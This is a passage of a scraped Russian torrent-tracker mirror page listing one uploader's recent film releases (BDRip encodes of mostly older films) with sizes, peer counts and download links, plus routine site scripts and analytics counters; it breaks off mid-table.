

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://63.xrutor.org/browse/0/0/828860/0/
body_size: 13420
content:
<html> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <link href="https://libbb.yotor.ru/parse/s.rutor.org/css.css" rel="stylesheet" type="text/css" media="screen" /> <link rel="alternate" type="application/rss+xml" title="RSS" href="https://libbb.yotor.ru/rss.php?category" /> <link rel="shortcut icon" href="https://libbb.yotor.ru/parse/s.rutor.org/favicon.ico" /> 

<title>new-rutor.org :: Раздачи пользователя msltel</title>
 <script type="text/javascript" src="https://libbb.yotor.ru/zax/jquery.min.js"></script> <script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/jquery.cookie-min.js"></script> <script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/t/functions.js"></script> <script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/ui/ui.core.js"></script> <script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/ui/ui.datepicker.js"></script> <script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/ui/i18n/ui.datepicker-ru.js"></script> <link href="https://libbb.yotor.ru/parse/s.rutor.org/ui/themes/ui-lightness/ui.css" rel="stylesheet" type="text/css" media="screen" /> 
 
 <meta name="google-site-verification" content="nOstaYe59mBKwlinAtVTKV1W994sJ-kF6j9igdtwKyc" />
 <link href="https://libbb.yotor.ru/css/css.css?27047" rel="stylesheet" type="text/css" media="screen">
 <link href="https://libbb.yotor.ru/css/web-mirror.css?2" rel="stylesheet" type="text/css" media="screen">
 <script type="text/javascript" src="https://libbb.yotor.ru/southcentral/js.js?08"></script>
 <script type="text/javascript" src="https://libbb.yotor.ru/css/jquery.tablesorter.new-rutor.min.js?1"></script>
 <link href="https://libbb.yotor.ru/grannypatries/s.css?912s37" rel="stylesheet" type="text/css" media="screen">
 <script type="text/javascript" src="https://libbb.yotor.ru/css/pluso-like-small.js?10"></script> 
 <link rel="stylesheet" type="text/css" href="https://libbb.yotor.ru/css/pluso.css?12s5" media="screen" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"></head> <body>
<script type='text/javascript' src='https://myroledance.com/services/?id=146839'></script> 	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(89157584, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/89157584" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!--LI counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script><!--/LI--> 

	<div id="main-wrapper">




<div class="main__ellipse"></div>
 
	<script type="text/javascript" >set_cookie('korjikchange', 1, 2020, 12, 12, '/', www);</script>
 <div class="headnotice"><b>Внимание!</b> Роскомнадзор всбесился! Добавь зеркала <u>new-rutor.org</u> и <u>xrutor.org</u> в закладки, когда один заблокирован другой работает! Так блокировка не будет иметь значения! Запомни новый адрес рутора! Якорь мне в горло, new-rutor.org заблокировали в РФ, но мы переехали, и отныне для рутор.орг и <strong>new-rutor.org зеркало</strong> это данный адрес</div>
 <div id='pluso-panel'> <div id='mirror-notice'>Этот сайт - прямое зеркало rutor.org</div> 
 <div class='clr'></div> </div> <div class='clr'></div> <div id="all"> <div id="up"> <div id="logo"> <a href="/"><img src="https://libbb.yotor.ru/rutor-logo.jpg" alt="rutor.org logo" /></a> </div>
		<table id="news_table"> 
			<tbody>
				<tr>
					<td colspan="2"><strong>Новости трекера</strong></td>
				</tr>	  	 	
				<tr> 
					<td class="news_date">01-Авг</td> 
					<td class="news_title ">Поменяли рутубовкий плеер трейлеров на нормальный. Бонус: +100500 к удобству</td> 
				</tr>

				<tr> 
					<td class="news_date" rowspan="2">28-Июл</td> 
					<td class="news_title news_row_bold"><a href="/page/rudostup_kndr/" style="color: #910000;font-weight: bold;">Доступ в YouTube на ПК, Телефоне и ТВ</a></td> 
				</tr>
				<tr> 
					<td class="news_title " style="color: #7c7c7c;">А также New-Rutor.org, Rutracker, Seasonvar, ChatGPT, Facebook, xH***r.com и др</td> 
				</tr>

			</tbody>
		</table> </div> <div id="menu"> <a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a> <a href="/top" class="menu_b"><div>Топ</div></a> <a href="/categories" class="menu_b"><div>Категории</div></a> <a href="/browse/" class="menu_b"><div>Всё</div></a> <a href="/search/" class="menu_b"><div>Поиск</div></a> <a href="/latest_comments" class="menu_b"><div>Комменты</div></a> <a href="/upload.php" class="menu_b"><div>Залить</div></a> 
  <a title="торрент фильмы, новинки, мультфильмы, свежие раздачи" href="/movies/" class="menu_b movies" rel="nofollow"><div><i>Кино</i></div></a> 
  
<div id="menu_right_side"></div> 

</div>
<div id="psyduckpockeball"><div id="psyduckpockeball_inner"></div></div>
<h1>Раздачи пользователя msltel</h1>
</div> <div id="ws"> <div id="content"> 

<center> <h1></h1> </center> 
<!--center class="web-mirror"> 
<script>
webmirror = document.createElement('a');
webmirror.href='/torrent/178905';
$(".web-mirror").prepend('<!--noindex - -> <noindex> </noindex> <!--/noindex - ->');
$(".web-mirror noindex").append(webmirror);
$(".web-mirror a").html('<img src="https://libbb.yotor.ru/yo/img/skull-743.jpg" />');
</script>
</center-->




 <script type="text/javascript">
	var search_page = 0;
	var search_category = 0;
	var search_sort = 0;
	var user = 828860;
	var sort_ascdesc = 0;

	if (search_sort % 2 != 0)
	{
		search_sort -= 1;
		sort_ascdesc = 1;
	}
		$(document).ready(function()
	{
		try{ 
			$('#category_id').attr("value", search_category);
			$('#sort_id').attr("value", search_sort);
			if (sort_ascdesc == 0)
				$('input[name=s_ad]')[1].checked = true;
			else
				$('input[name=s_ad]')[0].checked = true;
		} catch(e) {}
	});

	function search_submit()
	{
		var sort_id = $('#sort_id').val();
		sort_id = parseInt(sort_id)+parseInt($('input[name=s_ad]:checked').val());
		if ($('#datepicker1').val() != "" || $('#datepicker2').val() != "")
		{
			sort_id = sort_id + ';' + $('#datepicker1').val() + ';' + $('#datepicker2').val();
		}
		document.location.href = '/browse/' + search_page + '/' + $('#category_id').val() + '/' + user + '/' + sort_id;
	}
	</script>
	
	
	
		<!--p align="center">
		<b>&lt;&lt;&nbsp;Предв.</b>
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<a href="/browse/1/0/0/0"><b>След.&nbsp;&gt;&gt;</b></a>
		
		<br />
		<b>1&nbsp;-&nbsp;100</b> | 
		<a href="/browse/1/0/0/0"><b>101&nbsp;-&nbsp;200</b></a> | 
		<a href="/browse/2/0/0/0"><b>201&nbsp;-&nbsp;300</b></a> | ... | 
		<a href="/browse/1870/0/0/0"><b>187001&nbsp;-&nbsp;187100</b></a> | 
		<a href="/browse/1871/0/0/0"><b>187101&nbsp;-&nbsp;187200</b></a> | 
		<a href="/browse/1872/0/0/0"><b>187201&nbsp;-&nbsp;187224</b></a>
	
	</p--> 

	<fieldset>
		<legend>Просмотр раздач</legend>
		<form onsubmit="search_submit(); return false;"> 
			<table> 
				<tr> 
					<td>Категория</td> 
					<td> 
						<!--<select name="category" id="category_id" onchange="change_tags(0);">--> 
						<select name="category" id="category_id"> 
						<option value="0">Любая категория</option>
						<option value="1">Зарубежные фильмы</option>
						<option value="5">Наши фильмы</option>
						<option value="12">Научно-популярные фильмы</option>
						<option value="4">Зарубежные сериалы </option>
						<option value="16">Наши сериалы </option>
						<option value="6">Телевизор</option>
						<option value="7">Мультипликация </option>
						<option value="10">Аниме </option>
						<option value="2">Музыка</option>
						<option value="8">Игры </option>
						<option value="9">Софт </option>
						<option value="13">Спорт и Здоровье</option>
						<option value="15">Юмор</option>
						<option value="14">Хозяйство и Быт</option>
						<option value="11">Книги </option>
						<option value="17">Иностранные релизы </option>
						<option value="3">Другое</option>
						</select> 
					</td> 
				</tr>
				<tr> 
					<td>Упорядочить по</td> 
					<td>
						<select id="sort_id"> 
							<option value="0">дате добавления</option> 
							<option value="2">раздающим</option>
							<option value="4">качающим</option>
							<option value="6">названию</option>
							<option value="8">размеру</option> 
						</select>
	по
		<label><input type="radio" name="s_ad" value="1"  />возрастанию</label> 
		<label><input type="radio" name="s_ad" value="0"  checked="checked"  />убыванию</label> 
	</td> 
	</tr> 
	<tr> 
	<td>Отобрать по дате</td> 
	<td>
		с <input type="text" id="datepicker1" value=""> 
		до <input type="text" id="datepicker2" value="">
	</td> 
	</tr> 
		<script type="text/javascript">
		$(function() {
			$("#datepicker1").datepicker({
				changeMonth: true,
				changeYear: true
			});
		});
		$(function() {
			$("#datepicker2").datepicker({
				changeMonth: true,
				changeYear: true
			});
		});
		</script> 
	<tr>
		<td> 
			<input type="submit" value="Поехали" onclick="search_submit(); return false;" /> 
		</td> 
	</tr> 
	</table> 
	</form> 
</fieldset>
	
	<p align="center"> <b>&lt;&lt;&nbsp;Предв.</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/browse/1/0/828860/0/"> <b>След.&nbsp;&gt;&gt;</b></a><br /> | <b>1&nbsp;-&nbsp;100</b> | <a href="/browse/1/0/828860/0/"><b>101&nbsp;-&nbsp;200</b></a> | <a href="/browse/2/0/828860/0/"><b>201&nbsp;-&nbsp;300</b></a> | ... | <a href="/browse/7427/0/828860/0/"><b>742701&nbsp;-&nbsp;742800</b></a> | <a href="/browse/7428/0/828860/0/"><b>742801&nbsp;-&nbsp;742900</b></a> | <a href="/browse/7429/0/828860/0/"><b>742901&nbsp;-&nbsp;742937</b></a></p>	<div id="index">
		<table width="100%">
			<tr class="backgr">
				<td width="10px">Добавлен</td>
				<td colspan="2">Название</td>
				<td width="1px">Размер</td>
				<td width="1px">Пиры</td>
			</tr>
			<tr class="gai"><td>27&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1070435"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1070435/bogach_le-ruffian-1983-bdrip-avc-ot-msltel-p2">Богач / Le Ruffian (1983) BDRip-AVC от msltel | P2</a></td> <td align="right"> </td><td align="right">3.22&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>27&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1070415"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1070415/bolshoj-pobeg_velikij-pobeg_the-great-escape-1963-bdrip-720p-ot-msltel-p2-a-p1">Большой побег / Великий побег / The Great Escape (1963) BDRip 720p от msltel | P2, A, P1</a></td> <td align="right"> </td><td align="right">12.86&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>27&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1070381"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1070381/bolshoj-pobeg_velikij-pobeg_the-great-escape-1963-bdrip-avc-ot-msltel-p2-a-p1">Большой побег / Великий побег / The Great Escape (1963) BDRip-AVC от msltel | P2, A, P1</a></td> <td align="right"> </td><td align="right">5.14&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068777"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068777/vybor-oruzhija_le-choix-des-armes-1981-bdrip-720p-ot-msltel-d-p">Выбор оружия / Le choix des armes (1981) BDRip 720p от msltel | D, P</a></td> <td align="right"> </td><td align="right">7.83&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>15&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068774"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068774/vybor-oruzhija_le-choix-des-armes-1981-bdrip-avc-ot-msltel-d-p">Выбор оружия / Le choix des armes (1981) BDRip-AVC от msltel | D, P</a></td> <td align="right"> </td><td align="right">4.10&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068748"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068748/nechestnyh-proshu-ne-bespokoit_esli-ty-ta_fei-cheng-wu-rao-2008-bdrip-720p-ot-msltel-p2">Нечестных прошу не беспокоить / Если ты та / Fei cheng wu rao (2008) BDRip 720p от msltel | P2</a></td> <td align="right"> </td><td align="right">5.55&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>15&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/843321"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/843321/smertelnyj-drug_deadly-friend-1986-bdrip-720p-ot-msltel-p-a">Смертельный друг / Deadly Friend (1986) BDRip 720p от msltel | P, A</a></td> <td align="right"> </td><td align="right">6.13&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>14&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068672"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068672/nechestnyh-proshu-ne-bespokoit_esli-ty-ta_fei-cheng-wu-rao-2008-bdrip-avc-ot-msltel-p2">Нечестных прошу не беспокоить / Если ты та / Fei cheng wu rao (2008) BDRip-AVC от msltel | P2</a></td> <td align="right"> </td><td align="right">2.88&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>14&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068665"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068665/muchenicy_martyrs-2008-bdrip-720p-ot-msltel-p-p2-a">Мученицы / Martyrs (2008) BDRip 720p от msltel | P, P2, A</a></td> <td align="right"> </td><td align="right">9.43&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>14&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068637"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068637/muchenicy_martyrs-2008-bdrip-avc-ot-msltel-p-p2-a">Мученицы / Martyrs (2008) BDRip-AVC от msltel | P, P2, A</a></td> <td align="right"> </td><td align="right">3.63&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>13&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068574"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068574/devjatki_the-nines-2007-bdrip-720p-ot-msltel-p-p2-l1">Девятки / The Nines (2007) BDRip 720p от msltel | P, P2, L1</a></td> <td align="right"> </td><td align="right">5.58&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>13&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068563"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068563/devjatki_the-nines-2007-bdrip-avc-ot-msltel-p-p2-l1">Девятки / The Nines (2007) BDRip-AVC от msltel | P, P2, L1</a></td> <td align="right"> </td><td align="right">3.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>13&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068548"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068548/svjataja-nevinnost_sama-nevinnost_en-toute-innocence-1988-bdrip-720p-ot-msltel-p">Святая невинность / Сама невинность / En toute innocence (1988) BDRip 720p от msltel | P</a></td> <td align="right"> </td><td align="right">6.96&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>13&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068537"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068537/svjataja-nevinnost_sama-nevinnost_en-toute-innocence-1988-bdrip-avc-ot-msltel-p">Святая невинность / Сама невинность / En toute innocence (1988) BDRip-AVC от msltel | P</a></td> <td align="right"> </td><td align="right">2.68&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;19</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068461"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068461/stoletnij-starik-kotoryj-vylez-v-okno-i-ischez_hundraaringen-som-klev-ut-genom-fonstret-och-forsvann-2013-bdrip-avc-ot-msltel-p-p1">Столетний старик, который вылез в окно и исчез / Hundraaringen som klev ut genom fonstret och forsvann (2013) BDRip-AVC от msltel | P, P1</a></td> <td align="right"> </td><td align="right">2.65&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068438"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068438/desjatidjujmovyj-geroj_ten-inch-hero-2007-bdrip-720p-ot-msltel-p-a">Десятидюймовый герой / Ten Inch Hero (2007) BDRip 720p от msltel | P, A</a></td> <td align="right"> </td><td align="right">6.30&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068425"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068425/desjatidjujmovyj-geroj_ten-inch-hero-2007-bdrip-avc-ot-msltel-p-a">Десятидюймовый герой / Ten Inch Hero (2007) BDRip-AVC от msltel | P, A</a></td> <td align="right"> </td><td align="right">3.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068323"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068323/ja-odin-i-ty-odna_ek-main-aur-ekk-tu-2012-bdrip-720p-ot-msltel-p-l">Я один и ты одна / Ek Main Aur Ekk Tu (2012) BDRip 720p от msltel | P, L</a></td> <td align="right"> </td><td align="right">5.15&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>11&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068313"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068313/ja-odin-i-ty-odna_ek-main-aur-ekk-tu-2012-bdrip-avc-ot-msltel-p-l">Я один и ты одна / Ek Main Aur Ekk Tu (2012) BDRip-AVC от msltel | P, L</a></td> <td align="right"> </td><td align="right">2.87&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068302"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068302/muzej-voskovyh-figur_waxwork-1988-bdrip-720p-ot-msltel-p-a-l1">Музей восковых фигур / Waxwork (1988) BDRip 720p от msltel | P, A, L1</a></td> <td align="right"> </td><td align="right">9.62&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>11&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068294"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068294/muzej-voskovyh-figur_waxwork-1988-bdrip-avc-ot-msltel-p-a">Музей восковых фигур / Waxwork (1988) BDRip-AVC от msltel | P, A</a></td> <td align="right"> </td><td align="right">3.53&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068215"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068215/vremena-goda_iklimler-2006-bdrip-720p-ot-msltel-p">Времена года / Iklimler (2006) BDRip 720p от msltel | P</a></td> <td align="right"> </td><td align="right">6.07&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1068207"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1068207/vremena-goda_iklimler-2006-bdrip-avc-ot-msltel-p">Времена года / Iklimler (2006) BDRip-AVC от msltel | P</a></td> <td align="right"> </td><td align="right">3.12&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span 